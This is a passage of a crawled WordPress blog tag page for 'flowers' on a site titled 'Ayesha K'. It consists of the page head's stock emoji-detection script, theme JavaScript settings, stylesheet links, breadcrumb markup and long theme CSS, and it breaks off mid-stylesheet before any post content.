

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ayeshakhanom.com/tag/flowers/
body_size: 67333
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>flowers | Ayesha K</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ayeshakhanom.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://ayeshakhanom.com/wp-content/uploads/2019/06/favicon.ico"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ayesha K &raquo; Feed" href="https://ayeshakhanom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ayesha K &raquo; Comments Feed" href="https://ayeshakhanom.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ayesha K &raquo; flowers Tag Feed" href="https://ayeshakhanom.com/tag/flowers/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ayeshakhanom.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://ayeshakhanom.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ayeshakhanom.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://ayeshakhanom.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700%2C800%7CMuli%3A400%2C500%2C600%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C500%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600%2C800&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://ayeshakhanom.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://ayeshakhanom.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://ayeshakhanom.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/journal/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://ayeshakhanom.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://ayeshakhanom.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ayeshakhanom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ayeshakhanom.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ayeshakhanom.com/wp-json/wp/v2/tags/81" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ayeshakhanom.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ayeshakhanom.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"da03660f33","wpRestUrl":"https:\/\/ayeshakhanom.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ayeshakhanom.com\/wp-admin\/","wpRestNonce":"da03660f33","wpRestUrl":"https:\/\/ayeshakhanom.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ayeshakhanom.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/ayeshakhanom.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ea6a56";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="574e144acf";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ea6a56;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ea6a56 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ea6a56 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ea6a56;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ea6a56;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ea6a56 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ea6a56;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ea6a56 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ea6a56;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ea6a56 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ea6a56 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ea6a56;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ea6a56 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ea6a56;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ea6a56;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(234, 106, 86, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ea6a56;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #ea6a56;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }


    
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #000000;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #000000;
    }
    .mfp-content #register-link:before {
        border-color: #000000;
    }
    
    .mfp-content .td-login-button {
        background-color: #ea6a56;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #111111;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #ffffff;
        background: -moz-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Muli;
	font-size:13px;
	font-weight:bold;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Montserrat;
	font-weight:600;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Muli;
	
	}



/* Style generated by theme for demo: journal */

.td-restro .td-restro-sub-footer-menu .current-menu-item > a {
          color: #ea6a56;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ayeshakhanom.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ayeshakhanom.com/tag/flowers/",
                    "name": "Flowers"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ea6a56;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
